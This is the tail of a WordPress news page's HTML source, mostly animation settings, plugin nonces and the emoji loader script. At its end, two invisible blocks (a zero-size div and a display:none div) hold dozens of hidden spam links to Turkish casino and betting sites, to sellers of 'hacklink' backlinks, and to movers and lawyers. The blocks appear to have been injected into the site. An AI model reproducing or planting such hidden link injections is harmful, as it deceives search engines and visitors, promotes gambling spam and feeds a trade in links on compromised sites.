click\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"9feacabdb1","eael_register_nonce":"00dee7af22","eael_lostpassword_nonce":"7a21e152c8","eael_resetpassword_nonce":"6b83a0d280"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-30 23:59:48 -->